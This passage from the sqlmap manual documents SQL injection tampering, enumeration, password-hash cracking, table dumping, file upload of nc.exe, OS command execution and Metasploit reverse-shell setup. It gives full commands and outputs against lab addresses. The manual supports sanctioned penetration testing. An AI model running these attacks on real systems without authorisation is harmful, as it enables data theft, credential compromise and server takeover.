To take advantage of this switch, provide sqlmap with a comma-separated list of tamper scripts and this will process the payload and return it transformed. You can define your own tamper scripts, use sqlmap ones from the tamper/ folder or edit them as long as you concatenate them comma-separated as the argument of --tamper switch.

The format of a valid tamper script is as follows:

```
# Needed imports
from lib.core.enums import PRIORITY
# Define which is the order of application of tamper scripts against
# the payload
_{--}priority_{--} = PRIORITY.NORMAL
def tamper(payload):
    '''
    Description of your tamper script
    '''
    retVal = payload
    # your code to tamper the original payload
```

```
# return the tampered payload
return retVal
```
You can check valid and usable tamper scripts in the **tamper** directory.

Example against a MySQL target assuming that > character, spaces and capital SELECT string are banned:

```
$ python sqlmap.py -u "http://192.168.136.131/sqlmap/mysql/get_int.php?id=1" --tamper \
tamper/between.py,tamper/randomcase.py,tamper/space2comment.py -v 3
```

```
[hh:mm:03] [DEBUG] cleaning up configuration parameters
[hh:mm:03] [INFO] loading tamper script 'between'
[hh:mm:03] [INFO] loading tamper script 'randomcase'
[hh:mm:03] [INFO] loading tamper script 'space2comment'
[...]
[hh:mm:04] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[hh:mm:04] [PAYLOAD] 1)/**/And/**/1369=7706/**/And/**/(4092=4092
[hh:mm:04] [PAYLOAD] 1)/**/AND/**/9267=9267/**/AND/**/(4057=4057
[hh:mm:04] [PAYLOAD] 1/**/AnD/**/950=7041
[...]
[hh:mm:04] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'
[hh:mm:04] [PAYLOAD] 1/**/anD/**/(SELeCt/**/9921/**/fROm(SELeCt/**/counT(*),CONCAT(cHar(
58,117,113,107,58),(SELeCt/**/(case/**/whEN/**/(9921=9921)/**/THeN/**/1/**/elsE/**/0/**/
ENd)),cHar(58,106,104,104,58),FLOOR(RanD(0)*2))x/**/fROm/**/information_schema.tables/**/
\text{group}/**/bY/**/x)a)
[hh:mm:04] [INFO] GET parameter 'id' is 'MySQL >= 5.0 AND error-based - WHERE or HAVING
clause' injectable
[...]
```
# <span id="page-34-0"></span>**7.6 Detection**

These options can be used to specify how to parse and compare page content from HTTP responses when using blind SQL injection technique.

#### <span id="page-34-1"></span>**7.6.1 Level**

Switch: --level

This switch requires an argument which specifies the level of tests to perform. There are **five** levels. The default value is **1** where limited number of tests (requests) are performed. Vice versa, level **5** will test verbosely for a much larger number of payloads and boundaries (as in pair of SQL payload prefix and suffix). The payloads used by sqlmap are specified in the textual file  $xml/payloads.xml$ . Following the instructions on top of the file, if sqlmap misses an injection, you should be able to add your own payload(s) to test for too!

Not only this switch affects which payload sqlmap tries, but also which injection points are taken in exam: GET and POST parameters are **always** tested, HTTP Cookie header values are tested from level **2** and HTTP User-Agent/Referer headers' value is tested from level **3**.

All in all, the harder it is to detect a SQL injection, the higher the --level must be set.

It is strongly recommended to higher this value before reporting to the mailing list that sqlmap is not able to detect a certain injection point.

#### <span id="page-35-0"></span>**7.6.2 Risk**

Switch: --risk

This switch requires an argument which specifies the risk of tests to perform. There are **four** risk values. The default value is **1** which is innocuous for the majority of SQL injection points. Risk value 2 adds to the default level the tests for heavy query time-based SQL injections and value 3 adds also OR-based SQL injection tests.

In some instances, like a SQL injection in an UPDATE statement, injecting an OR-based payload can lead to an update of all the entries of the table, which is certainly not what the attacker wants. For this reason and others this switch has been introduced: the user has control over which payloads get tested, the user can arbitrarily choose to use also potentially dangerous ones. As per the previous switch, the payloads used by sqlmap are specified in the textual file xml/payloads.xml and you are free to edit and add your owns.

#### <span id="page-35-1"></span>**7.6.3 Page comparison**

#### Switches:  $-\text{string}$ ,  $-\text{regexp}$  and  $-\text{text-only}$

By default the distinction of a True query by a False one (rough concept behind boolean-based blind SQL injection vulnerabilities) is done by comparing the injected requests page content with the original not injected page content. Not always this concept works because sometimes the page content changes at each refresh even not injecting anything, for instance when the page has a counter, a dynamic advertisement banner or any other part of the HTML which is rendered dynamically and might change in time not only consequently to user's input. To bypass this limit, sqlmap tries hard to identify these snippets of the response bodies and deal accordingly. Sometimes it may fail, that is why the user can provide a string (--string switch) which is **always** present on the not injected page **and** on all True injected query pages, but that it is **not** on the False ones. As an alternative to a static string, the user can provide a regular expression (--regexp switch).

Such data is easy for an user to retrieve, simply try to inject on the affected parameter an invalid value and compare manually the original (not injected) page content with the injected wrong page content. This way the distinction will be based upon string presence or regular expression match.

In cases with lot of active content (e.g. scripts, embeds, etc.) in the HTTP responses' body, you can filter pages (--text-only switch) just for their textual content. This way, in a good number of cases, you can automatically tune the detection engine.

# <span id="page-36-0"></span>**7.7 Techniques**

These options can be used to tweak testing of specific SQL injection techniques.

# <span id="page-36-1"></span>**7.7.1 SQL injection techniques to test for**

Switch: --technique

This switch can be used to specify which SQL injection type to test for. By default sqlmap tests for **all** types/techniques it supports.

In certain situations you may want to test only for one or few specific types of SQL injection thought and this is where this switch comes into play.

This switch requires an argument. Such argument is a string composed by any combination of B, E, U, S and T characters where each letter stands for a different technique:

- B: Boolean-based blind SQL injection
- E: Error-based SQL injection
- U: UNION query SQL injection
- S: Stacked queries SQL injection
- T: Time-based blind SQL injection

For instance, you can provide ES if you want to test for and exploit error-based and stacked queries SQL injection types only. The default value is BEUST.

Note that the string must include stacked queries technique letter, S, when you want to access the file system, takeover the operating system or access Windows registry hives.

# <span id="page-37-0"></span>**7.7.2 Seconds to delay the DBMS response for time-based blind SQL injection**

Switch: --time-sec

It is possible to set the seconds to delay the response when testing for time-based blind SQL injection, by providing the  $-\text{time-sec}$  option followed by an integer. By default delay is set to **5 seconds**.

#### <span id="page-37-1"></span>**7.7.3 Number of columns in UNION query SQL injection**

### Switch: --union-cols

By default sqlmap tests for UNION query SQL injection technique using 1 to 10 columns. However, this range can be increased up to 50 columns by providing an higher --level value. See the relevant paragraph for details.

You can manually tell sqlmap to test for this type of SQL injection with a specific range of columns by providing the tool with the  $--$ union-cols switch followed by a range of integers. For instance, 12-16 means tests for UNION query SQL injection by using 12 up to 16 columns.

#### <span id="page-37-2"></span>**7.7.4 Character to use to test for UNION query SQL injection**

#### Switch: --union-char

By default sqlmap tests for UNION query SQL injection technique using NULL character. However, by providing an higher --level value sqlmap will performs tests also with a random number because there are some corner cases where UNION query tests with NULL fail whereas with a random integer they succeed.

You can manually tell sqlmap to test for this type of SQL injection with a specific character by providing the tool with the --union-char switch followed by a string.

## <span id="page-37-3"></span>**7.8 Fingerprint**

#### <span id="page-37-4"></span>**7.8.1 Extensive database management system fingerprint**

#### Switches: -f or --fingerprint

By default the web application's back-end database management system fingerprint is handled automatically by sqlmap. Just after the detection phase finishes and the user is eventually prompted with a choice of which vulnerable parameter to use further on, sqlmap fingerprints the back-end database management system and carries on the injection by knowing which SQL syntax, dialect and queries to use to proceed with the attack within the limits of the database architecture. If for any instance you want to perform an extensive database management system fingerprint based on various techniques like specific SQL dialects and inband error messages, you can provide the --fingerprint switch. sqlmap will perform a lot more requests and fingerprint the exact DBMS version and, where possible, operating system, architecture and patch level.

If you want the fingerprint to be even more accurate result, you can also provide the -b or --banner switch.

# <span id="page-38-0"></span>**7.9 Enumeration**

These options can be used to enumerate the back-end database management system information, structure and data contained in the tables. Moreover you can run your own SQL statements.

### <span id="page-38-1"></span>**7.9.1 Banner**

Switch: -b or --banner

Most of the modern database management systems have a function and/or an environment variable which returns the database management system version and eventually details on its patch level, the underlying system. Usually the function is version() and the environment variable is @@version, but this vary depending on the target DBMS.

## <span id="page-38-2"></span>**7.9.2 Session user**

#### Switch: --current-user

On the majority of modern DBMSes is possible to retrieve the database management system's user which is effectively performing the query against the back-end DBMS from the web application.

## <span id="page-38-3"></span>**7.9.3 Current database**

Switch: --current-db

It is possible to retrieve the database management system's database name that the web application is connected to.

# <span id="page-38-4"></span>**7.9.4 Detect whether or not the session user is a database administrator**

Switch: --is-dba

It is possible to detect if the current database management system session user is a database administrator, also known as DBA. sqlmap will return True if it is, viceversa False.

#### <span id="page-39-0"></span>**7.9.5 List database management system users**

Switch: --users

When the session user has read access to the system table containing information about the DBMS users, it is possible to enumerate the list of users.

### <span id="page-39-1"></span>**7.9.6 List and crack database management system users password hashes**

Switches: --passwords and -U

When the session user has read access to the system table containing information about the DBMS users' passwords, it is possible to enumerate the password hashes for each database management system user. sqlmap will first enumerate the users, then the different password hashes for each of them.

Example against a PostgreSQL target:

\$ python sqlmap.py -u "http://192.168.136.131/sqlmap/pgsql/get\_int.php?id=1" --passwords -v 1

# [...]

```
back-end DBMS: PostgreSQL
[hh:mm:38] [INFO] fetching database users password hashes
do you want to use dictionary attack on retrieved password hashes? [Y/n/q] y
[hh:mm:42] [INFO] using hash method: 'postgres_passwd'
what's the dictionary's location? [/software/sqlmap/txt/wordlist.txt]
[hh:mm:46] [INFO] loading dictionary from: '/software/sqlmap/txt/wordlist.txt'
do you want to use common password suffixes? (slow!) [y/N] n
[hh:mm:48] [INFO] starting dictionary attack (postgres_passwd)
[hh:mm:49] [INFO] found: 'testpass' for user: 'testuser'
[hh:mm:50] [INFO] found: 'testpass' for user: 'postgres'
database management system users password hashes:
[*] postgres [1]:
   password hash: md5d7d880f96044b72d0bba108ace96d1e4
    clear-text password: testpass
[*] testuser [1]:
   password hash: md599e5ea7a6f7c3269995cba3927fd0093
    clear-text password: testpass
```
Not only sqlmap enumerated the DBMS users and their passwords, but it also recognized the hash format to be PostgreSQL, asked the user whether or not to

test the hashes against a dictionary file and identified the clear-text password for the postgres user, which is usually a DBA along the other user, testuser, password.

This feature has been implemented for all DBMS where it is possible to enumerate users' password hashes, including Oracle and Microsoft SQL Server pre and post 2005.

You can also provide the  $-U$  option to specify the specific user who you want to enumerate and eventually crack the password hash(es). If you provide CU as username it will consider it as an alias for current user and will retrieve the password hash(es) for this user.

#### <span id="page-40-0"></span>**7.9.7 List database management system users privileges**

### Switches: --privileges and -U

When the session user has read access to the system table containing information about the DBMS users, it is possible to enumerate the privileges for each database management system user. By the privileges, sqlmap will also show you which are database administrators.

You can also provide the  $-U$  option to specify the user who you want to enumerate the privileges.

If you provide CU as username it will consider it as an alias for current user and will enumerate the privileges for this user.

On Microsoft SQL Server, this feature will display you whether or not each user is a database administrator rather than the list of privileges for all users.

#### <span id="page-40-1"></span>**7.9.8 List database management system users roles**

#### Switches: --roles and -U

When the session user has read access to the system table containing information about the DBMS users, it is possible to enumerate the roles for each database management system user.

You can also provide the  $-U$  option to specify the user who you want to enumerate the privileges.

If you provide CU as username it will consider it as an alias for current user and will enumerate the privileges for this user.

This feature is only available when the DBMS is Oracle.

#### <span id="page-41-0"></span>**7.9.9 List database management system's databases**

Switch:  $-\text{dbs}$ 

When the session user has read access to the system table containing information about available databases, it is possible to enumerate the list of databases.

#### <span id="page-41-1"></span>**7.9.10 Enumerate database's tables**

Switches: --tables, -D and --exclude-sysdbs

When the session user has read access to the system table containing information about databases' tables, it is possible to enumerate the list of tables for a specific database management system's databases.

If you do not provide a specific database with switch -D, sqlmap will enumerate the tables for all DBMS databases.

You can also provide the  $-\text{exclude-sysdbs}$  switch to exclude all system databases.

Note that on Oracle you have to provide the TABLESPACE\_NAME instead of the database name.

#### <span id="page-41-2"></span>**7.9.11 Enumerate database table columns**

Switches: --columns, -C, -T and -D

When the session user has read access to the system table containing information about database's tables, it is possible to enumerate the list of columns for a specific database table. sqlmap also enumerates the data-type for each column.

This feature depends on the option -T to specify the table name and optionally on -D to specify the database name. When the database name is not specified, the current database name is used. You can also provide the -C option to specify the table columns name like the one you provided to be enumerated.

Example against a SQLite target:

```
$ python sqlmap.py -u "http://192.168.136.131/sqlmap/sqlite/get_int.php?id=1" --columns \
-D testdb -T users -C name
[...]
Database: SQLite_masterdb
Table: users
[3 columns]
+---------+---------+
| Column | Type |
+---------+---------+
```
| id | INTEGER | | name | TEXT | | surname | TEXT | +---------+---------+

Note that on PostgreSQL you have to provide public or the name of a system database. That's because it is not possible to enumerate other databases tables, only the tables under the schema that the web application's user is connected to, which is always aliased by public.

#### <span id="page-42-0"></span>**7.9.12 Enumerate database management system schema**

Switches: --schema [TODO]

<span id="page-42-1"></span>**7.9.13 Retrieve number of entries for table(s)**

Switches: --count [TODO]

#### <span id="page-42-2"></span>**7.9.14 Dump database table entries**

Switches: --dump, -C, -T, -D, --start, --stop, --first and --last

When the session user has read access to a specific database's table it is possible to dump the table entries.

This functionality depends on switch -T to specify the table name and optionally on switch -D to specify the database name. If the table name is provided, but the database name is not, the current database name is used.

Example against a Firebird target:

```
$ python sqlmap.py -u "http://192.168.136.131/sqlmap/firebird/get_int.php?id=1" --dump -T users
[...]
Database: Firebird_masterdb
Table: USERS
[4 entries]
+----+--------+------------+
| ID | NAME | SURNAME |
+----+--------+------------+
| 1 | luther | blisset |
| 2 | fluffy | bunny |
| 3 | wu | ming |
```
#### | 4 | NULL | nameisnull | +----+--------+------------+

This switch can also be used to dump all tables' entries of a provided database. You simply have to provide sqlmap with the  $-\text{dump}$  switch along with only the -D switch, no -T and no -C.

You can also provide a comma-separated list of the specific columns to dump with the -C switch.

sqlmap also generates for each table dumped the entries in a CSV format textual file. You can see the absolute path where sqlmap creates the file by providing a verbosity level greater than or equal to **1**.

If you want to dump only a range of entries, then you can provide switches --start and/or --stop to respectively start to dump from a certain entry and stop the dump at a certain entry. For instance, if you want to dump only the first entry, provide --stop 1 in your command line. Vice versa if, for instance, you want to dump only the second and third entry, provide --start 1 --stop 3.

It is also possible to specify which single character or range of characters to dump with switches  $-\text{first}$  and  $-\text{last}$ . For instance, if you want to dump columns' entries from the third to the fifth character, provide --first 3 --last 5. This feature only applies to the blind SQL injection techniques because for error-based and UNION query SQL injection techniques the number of requests is exactly the same, regardless of the length of the column's entry output to dump.

As you may have noticed by now, sqlmap is **flexible**: you can leave it to automatically dump the whole database table or you can be very precise in which characters to dump, from which columns and which range of entries.

### <span id="page-43-0"></span>**7.9.15 Dump all databases tables entries**

Switches: --dump-all and --exclude-sysdbs

It is possible to dump all databases tables entries at once that the session user has read access on.

You can also provide the  $-\text{exclude-sysdbs}$  switch to exclude all system databases. In that case sqlmap will only dump entries of users' databases tables.

Note that on Microsoft SQL Server the master database is not considered a system database because some database administrators use it as a users' database.

#### <span id="page-44-0"></span>**7.9.16 Search for columns, tables or databases**

Switches: --search, -C, -T, -D

This switch allows you to **search for specific database names, specific tables across all databases or specific columns across all databases' tables**.

This is useful, for instance, to identify tables containing custom application credentials where relevant columns' names contain string like *name* and *pass*.

The switch --search needs to be used in conjunction with one of the following support switches:

- -C following a list of comma-separated column names to look for across the whole database management system.
- -T following a list of comma-separated table names to look for across the whole database management system.
- -D following a list of comma-separated database names to look for across the database management system.

#### <span id="page-44-1"></span>**7.9.17 Run custom SQL statement**

Switches: --sql-query and --sql-shell

The SQL query and the SQL shell features allow to run arbitrary SQL statements on the database management system. sqlmap automatically dissects the provided statement, determines which technique is appropriate to use to inject it and how to pack the SQL payload accordingly.

If the query is a SELECT statement, sqlmap will retrieve its output. Otherwise it will execute the query through the stacked query SQL injection technique if the web application supports multiple statements on the back-end database management system. Beware that some web application technologies do not support stacked queries on specific database management systems. For instance, PHP does not support stacked queries when the back-end DBMS is MySQL, but it does support when the back-end DBMS is PostgreSQL.

Examples against a Microsoft SQL Server 2000 target:

```
$ python sqlmap.py -u "http://192.168.136.131/sqlmap/mssql/get_int.php?id=1" --sql-query \setminus"SELECT 'foo'" -v 1
```
[...] [hh:mm:14] [INFO] fetching SQL SELECT query output: 'SELECT 'foo'' [hh:mm:14] [INFO] retrieved: foo

```
SELECT 'foo': 'foo'
$ python sqlmap.py -u "http://192.168.136.131/sqlmap/mssql/get_int.php?id=1" --sql-query \
"SELECT 'foo', 'bar'" -v 2
[...]
[hh:mm:50] [INFO] fetching SQL SELECT query output: 'SELECT 'foo', 'bar''
[hh:mm:50] [INFO] the SQL query provided has more than a field. sqlmap will now unpack it in
distinct queries to be able to retrieve the output even if we are going blind
[hh:mm:50] [DEBUG] query: SELECT ISNULL(CAST((CHAR(102)+CHAR(111)+CHAR(111)) AS VARCHAR(8000
(CHAR(32)))
[hh:mm:50] [INFO] retrieved: foo
[hh:mm:50] [DEBUG] performed 27 queries in 0 seconds
[hh:mm:50] [DEBUG] query: SELECT ISNULL(CAST((CHAR(98)+CHAR(97)+CHAR(114)) AS VARCHAR(8000)
(CHAR(32)))
[hh:mm:50] [INFO] retrieved: bar
[hh:mm:50] [DEBUG] performed 27 queries in 0 seconds
SELECT 'foo', 'bar': 'foo, bar'
```
As you can see, sqlmap splits the provided query into two different SELECT statements then retrieves the output for each separate query.

If the provided query is a SELECT statement and contains a FROM clause, sqlmap will ask you if such statement can return multiple entries. In that case the tool knows how to unpack the query correctly to count the number of possible entries and retrieve its output, entry per entry.

The SQL shell option allows you to run your own SQL statement interactively, like a SQL console connected to the database management system. This feature provides TAB completion and history support too.

# <span id="page-45-0"></span>**7.10 Brute force**

These options can be used to run brute force checks.

# <span id="page-45-1"></span>**7.10.1 Brute force tables names**

Switches: --common-tables

There are cases where  $-$ -tables switch can not be used to retrieve the databases' table names. These cases usually fit into one of the following categories:

• The database management system is MySQL  $*$  < 5.0<sup>\*</sup> where information\_schema is not available.

- The database management system is Microsoft Access and system table MSysObjects is not readable - default setting.
- The session user does not have read privileges against the system table storing the scheme of the databases.

If any of the first two cases apply and you provided the  $-$ -tables switch, sqlmap will prompt you with a question to fall back to this technique. Either of these cases apply to your situation, sqlmap can possibly still identify some existing tables if you provide it with the --common-tables switch. sqlmap will perform a brute-force attack in order to detect the existence of common tables across the DBMS.

The list of common table names is txt/common-tables.txt and you can edit it as you wish.

Example against a MySQL 4.1 target:

```
$ python sqlmap.py -u "http://192.168.136.129/mysql/get_int_4.php?id=1" \
--common-tables -D testdb --banner
```

```
[hh:mm:39] [INFO] testing MySQL
[hh:mm:39] [INFO] confirming MySQL
[hh:mm:40] [INFO] the back-end DBMS is MySQL
[hh:mm:40] [INFO] fetching banner
web server operating system: Windows
web application technology: PHP 5.3.1, Apache 2.2.14
back-end DBMS operating system: Windows
back-end DBMS: MySQL < 5.0.0
banner: '4.1.21-community-nt'
```

```
[hh:mm:40] [INFO] checking table existence using items from '/software/sqlmap/txt/common-tal
[hh:mm:40] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 8
[hh:mm:43] [INFO] retrieved: users
```

```
Database: testdb
[1 table]
+-------+
| users |
+-------+
```
[...]

# <span id="page-46-0"></span>**7.10.2 Brute force columns names**

Switches: --common-columns

As per tables, there are cases where --columns switch can not be used to retrieve the databases' tables' column names. These cases usually fit into one of the following categories:

- The database management system is MySQL  $*$  <  $5.0*$  where information schema is not available.
- The database management system is Microsoft Access where this kind of information is not available inside system tables.
- The session user does not have read privileges against the system table storing the scheme of the databases.

If any of the first two cases apply and you provided the --columns switch, sqlmap will prompt you with a question to fall back to this technique. Either of these cases apply to your situation, sqlmap can possibly still identify some existing tables if you provide it with the  $--$ common-columns switch. sqlmap will perform a brute-force attack in order to detect the existence of common columns across the DBMS.

The list of common table names is txt/common-columns.txt and you can edit it as you wish.

# <span id="page-47-0"></span>**7.11 User-defined function injection**

These options can be used to create custom user-defined functions.

### <span id="page-47-1"></span>**7.11.1 Inject custom user-defined functions (UDF)**

Switches: --udf-inject and --shared-lib

You can inject your own user-defined functions (UDFs) by compiling a MySQL or PostgreSQL shared library, DLL for Windows and shared object for Linux/Unix, then provide sqlmap with the path where the shared library is stored locally on your machine. sqlmap will then ask you some questions, upload the shared library on the database server file system, create the user-defined function(s) from it and, depending on your options, execute them. When you are finished using the injected UDFs, sqlmap can also remove them from the database for you.

These techniques are detailed in the white paper [Advanced SQL injection to](http://www.slideshare.net/inquis/advanced-sql-injection-to-operating-system-full-control-whitepaper-4633857) [operating system full control.](http://www.slideshare.net/inquis/advanced-sql-injection-to-operating-system-full-control-whitepaper-4633857)

Use switch  $-\text{udf}-\text{inject}$  and follow the instructions.

If you want, you can specify the shared library local file system path via command line too by using --shared-lib option. Vice versa sqlmap will ask you for the path at runtime.

This feature is available only when the database management system is MySQL or PostgreSQL.

### <span id="page-48-0"></span>**7.12 File system access**

#### <span id="page-48-1"></span>**7.12.1 Read a file from the database server's file system**

#### Switch: --file-read

It is possible to retrieve the content of files from the underlying file system when the back-end database management system is either MySQL, PostgreSQL or Microsoft SQL Server, and the session user has the needed privileges to abuse database specific functionalities and architectural weaknesses. The file specified can be either a textual or a binary file. sqlmap will handle it properly.

These techniques are detailed in the white paper [Advanced SQL injection to](http://www.slideshare.net/inquis/advanced-sql-injection-to-operating-system-full-control-whitepaper-4633857) [operating system full control.](http://www.slideshare.net/inquis/advanced-sql-injection-to-operating-system-full-control-whitepaper-4633857)

Example against a Microsoft SQL Server 2005 target to retrieve a binary file:

```
$ python sqlmap.py -u "http://192.168.136.129/sqlmap/mssql/iis/get_str2.asp?name=luther" \
--file-read "C:/example.exe" -v 1
```

```
[...]
[hh:mm:49] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2000
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
```

```
[hh:mm:50] [INFO] fetching file: 'C:/example.exe'
[hh:mm:50] [INFO] the SQL query provided returns 3 entries
C:/example.exe file saved to: \prime/software/sqlmap/output/192.168.136.129/files/C__example.
[...]
```

```
$ ls -l output/192.168.136.129/files/C__example.exe
-rw-r--r-- 1 inquis inquis 2560 2011-MM-DD hh:mm output/192.168.136.129/files/C_example.exe
```

```
$ file output/192.168.136.129/files/C__example.exe
output/192.168.136.129/files/C__example.exe: PE32 executable for MS Windows (GUI) Intel
80386 32-bit
```
#### <span id="page-48-2"></span>**7.12.2 Upload a file to the database server's file system**

Switches: --file-write and --file-dest

It is possible to upload a local file to the database server's file system when the back-end database management system is either MySQL, PostgreSQL or Microsoft SQL Server, and the session user has the needed privileges to abuse database specific functionalities and architectural weaknesses. The file specified can be either a textual or a binary file. sqlmap will handle it properly.

These techniques are detailed in the white paper [Advanced SQL injection to](http://www.slideshare.net/inquis/advanced-sql-injection-to-operating-system-full-control-whitepaper-4633857) [operating system full control.](http://www.slideshare.net/inquis/advanced-sql-injection-to-operating-system-full-control-whitepaper-4633857)

Example against a MySQL target to upload a binary UPX-compressed file:

\$ file /software/nc.exe.packed /software/nc.exe.packed: PE32 executable for MS Windows (console) Intel 80386 32-bit \$ ls -l /software/nc.exe.packed -rwxr-xr-x 1 inquis inquis 31744 2009-MM-DD hh:mm /software/nc.exe.packed \$ python sqlmap.py -u "http://192.168.136.129/sqlmap/mysql/get\_int.aspx?id=1" --file-write \ "/software/nc.exe.packed" --file-dest "C:/WINDOWS/Temp/nc.exe" -v 1 [...] [hh:mm:29] [INFO] the back-end DBMS is MySQL web server operating system: Windows 2003 or 2008 web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727 back-end DBMS: MySQL >= 5.0.0 [...] do you want confirmation that the file 'C:/WINDOWS/Temp/nc.exe' has been successfully written on the back-end DBMS file system? [Y/n] y [hh:mm:52] [INFO] retrieved: 31744 [hh:mm:52] [INFO] the file has been successfully written and its size is 31744 bytes,

### <span id="page-49-0"></span>**7.13 Operating system takeover**

<span id="page-49-1"></span>**7.13.1 Run arbitrary operating system command**

same size as the local file '/software/nc.exe.packed'

Switches: --os-cmd and --os-shell

It is possible to **run arbitrary commands on the database server's underlying operating system** when the back-end database management system is either MySQL, PostgreSQL or Microsoft SQL Server, and the session user has the needed privileges to abuse database specific functionalities and architectural weaknesses.

On MySQL and PostgreSQL, sqlmap uploads (via the file upload functionality explained above) a shared library (binary file) containing two user-defined functions, sys\_exec() and sys\_eval(), then it creates these two functions on the database and calls one of them to execute the specified command, depending on user's choice to display the standard output or not. On Microsoft SQL Server, sqlmap abuses the xp\_cmdshell stored procedure: if it is disabled (by default on Microsoft  $SQL$  Server  $>= 2005$ , sqlmap re-enables it; if it does not exist, sqlmap creates it from scratch.

When the user requests the standard output, sqlmap uses one of the enumeration SQL injection techniques (blind, inband or error-based) to retrieve it. Vice versa, if the standard output is not required, stacked query SQL injection technique is used to execute the command.

These techniques are detailed in the white paper [Advanced SQL injection to](http://www.slideshare.net/inquis/advanced-sql-injection-to-operating-system-full-control-whitepaper-4633857) [operating system full control.](http://www.slideshare.net/inquis/advanced-sql-injection-to-operating-system-full-control-whitepaper-4633857)

Example against a PostgreSQL target:

```
$ python sqlmap.py -u "http://192.168.136.131/sqlmap/pgsql/get int.php?id=1" \backslash--os-cmd id -v 1
```
#### [...]

```
web application technology: PHP 5.2.6, Apache 2.2.9
back-end DBMS: PostgreSQL
[hh:mm:12] [INFO] fingerprinting the back-end DBMS operating system
[hh:mm:12] [INFO] the back-end DBMS operating system is Linux
[hh:mm:12] [INFO] testing if current user is DBA
[hh:mm:12] [INFO] detecting back-end DBMS version from its banner
[hh:mm:12] [INFO] checking if UDF 'sys_eval' already exist
[hh:mm:12] [INFO] checking if UDF 'sys_exec' already exist
[hh:mm:12] [INFO] creating UDF 'sys_eval' from the binary UDF file
[hh:mm:12] [INFO] creating UDF 'sys_exec' from the binary UDF file
do you want to retrieve the command standard output? [Y/n/a] y
command standard output: 'uid=104(postgres) gid=106(postgres) groups=106(postgres)'
[hh:mm:19] [INFO] cleaning up the database management system
do you want to remove UDF 'sys_eval'? [Y/n] y
do you want to remove UDF 'sys_exec'? [Y/n] y
[hh:mm:23] [INFO] database management system cleanup finished
[hh:mm:23] [WARNING] remember that UDF shared object files saved on the file system can
only be deleted manually
```
It is also possible to simulate a real shell where you can type as many arbitrary commands as you wish. The option is --os-shell and has the same TAB completion and history functionalities that --sql-shell has.

Where stacked queries has not been identified on the web application (e.g. PHP or ASP with back-end database management system being MySQL) and the DBMS is MySQL, it is still possible to abuse the SELECT clause's INTO OUTFILE to create a web backdoor in a writable folder within the web server document root and still get command execution assuming the back-end DBMS and the web server are hosted on the same server. sqlmap supports this technique and allows the user to provide a comma-separated list of possible document root sub-folders where try to upload the web file stager and the subsequent web backdoor. Also, sqlmap has its own tested web file stagers and backdoors for the following languages:

- ASP
- ASP.NET
- JSP
- PHP

#### <span id="page-51-0"></span>**7.13.2 Out-of-band stateful connection: Meterpreter & friends**

Switches:  $--$ os-pwn,  $--$ os-smbrelay,  $--$ os-bof,  $--$ priv-esc,  $--$ msf-path and --tmp-path

It is possible to establish an **out-of-band stateful TCP connection between the attacker machine and the database server** underlying operating system when the back-end database management system is either MySQL, PostgreSQL or Microsoft SQL Server, and the session user has the needed privileges to abuse database specific functionalities and architectural weaknesses. This channel can be an interactive command prompt, a Meterpreter session or a graphical user interface (VNC) session as per user's choice.

sqlmap relies on Metasploit to create the shellcode and implements four different techniques to execute it on the database server. These techniques are:

- Database **in-memory execution of the Metasploit's shellcode** via sqlmap own user-defined function sys\_bineval(). Supported on MySQL and PostgreSQL - switch --os-pwn.
- Upload and execution of a Metasploit's **stand-alone payload stager** via sqlmap own user-defined function sys\_exec() on MySQL and PostgreSQL or via xp\_cmdshell() on Microsoft SQL Server - switch --os-pwn.
- Execution of Metasploit's shellcode by performing a **SMB reflection attack** [\(MS08-068\)](http://www.microsoft.com/technet/security/Bulletin/MS08-068.mspx) with a UNC path request from the database server to the attacker's machine where the Metasploit smb\_relay server exploit listens. Supported when running sqlmap with high privileges (uid=0) on Linux/Unix and the target DBMS runs as Administrator on Windows switch --os-smbrelay.

• Database in-memory execution of the Metasploit's shellcode by exploiting **Microsoft SQL Server 2000 and 2005 sp\_replwritetovarbin stored procedure heap-based buffer overflow** [\(MS09-004\)](http://www.microsoft.com/technet/security/bulletin/ms09-004.mspx). sqlmap has its own exploit to trigger the vulnerability with automatic DEP memory protection bypass, but it relies on Metasploit to generate the shellcode to get executed upon successful exploitation - switch --os-bof.

These techniques are detailed in the white paper [Advanced SQL injection to](http://www.slideshare.net/inquis/advanced-sql-injection-to-operating-system-full-control-whitepaper-4633857) [operating system full control](http://www.slideshare.net/inquis/advanced-sql-injection-to-operating-system-full-control-whitepaper-4633857) and in the slide deck [Expanding the control over](http://www.slideshare.net/inquis/expanding-the-control-over-the-operating-system-from-the-database) [the operating system from the database.](http://www.slideshare.net/inquis/expanding-the-control-over-the-operating-system-from-the-database)

Example against a MySQL target:

 $$$  python sqlmap.py -u "http://192.168.136.129/sqlmap/mysql/iis/get int 55.aspx?id=1" --os-pw --msf-path /software/metasploit

```
[...]
[hh:mm:31] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: MySQL 5.0
[hh:mm:31] [INFO] fingerprinting the back-end DBMS operating system
[hh:mm:31] [INFO] the back-end DBMS operating system is Windows
how do you want to establish the tunnel?
[1] TCP: Metasploit Framework (default)
[2] ICMP: icmpsh - ICMP tunneling
>
[hh:mm:32] [INFO] testing if current user is DBA
[hh:mm:32] [INFO] fetching current user
what is the back-end database management system architecture?
[1] 32-bit (default)
[2] 64-bit
>
[hh:mm:33] [INFO] checking if UDF 'sys_bineval' already exist
[hh:mm:33] [INFO] checking if UDF 'sys_exec' already exist
[hh:mm:33] [INFO] detecting back-end DBMS version from its banner
[hh:mm:33] [INFO] retrieving MySQL base directory absolute path
[hh:mm:34] [INFO] creating UDF 'sys_bineval' from the binary UDF file
[hh:mm:34] [INFO] creating UDF 'sys_exec' from the binary UDF file
how do you want to execute the Metasploit shellcode on the back-end database underlying
operating system?
[1] Via UDF 'sys_bineval' (in-memory way, anti-forensics, default)
[2] Stand-alone payload stager (file system way)
>
[hh:mm:35] [INFO] creating Metasploit Framework multi-stage shellcode
which connection type do you want to use?
```

```
[1] Reverse TCP: Connect back from the database host to this machine (default)
[2] Reverse TCP: Try to connect back from the database host to this machine, on all ports
between the specified and 65535
[3] Bind TCP: Listen on the database host for a connection
>
which is the local address? [192.168.136.1]
